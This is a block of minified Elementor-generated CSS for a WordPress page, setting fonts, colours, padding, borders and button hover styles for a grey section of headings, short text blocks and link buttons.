.elementor-1266 .elementor-element.elementor-element-9801a3c .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-82c846d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-292d749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6151155 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-1266 .elementor-element.elementor-element-6151155 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1266 .elementor-element.elementor-element-e68c195 .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-b5e5346 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-b5e5346 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-0659bef .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-0659bef > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-8658c29{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-8658c29 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-bc2ea3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-bc2ea3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1266 .elementor-element.elementor-element-0c9e9b2 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-0c9e9b2 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-8ac8ad4{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-8ac8ad4 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-7da4a5c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-7da4a5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1266 .elementor-element.elementor-element-1744380 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-1744380 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-645b0e3{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-645b0e3 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-21cf5da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-21cf5da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1266 .elementor-element.elementor-element-c0084d0 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;line-height:1.3em;}.elementor-1266 .elementor-element.elementor-element-c0084d0 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-ed6d829{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-ed6d829 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-e68c195{padding:30px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-9801a3c:not(.elementor-motion-effects-element-type-background), .elementor-1266 .elementor-element.elementor-element-9801a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1266 .elementor-element.elementor-element-9801a3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-1266 .elementor-element.elementor-element-9801a3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}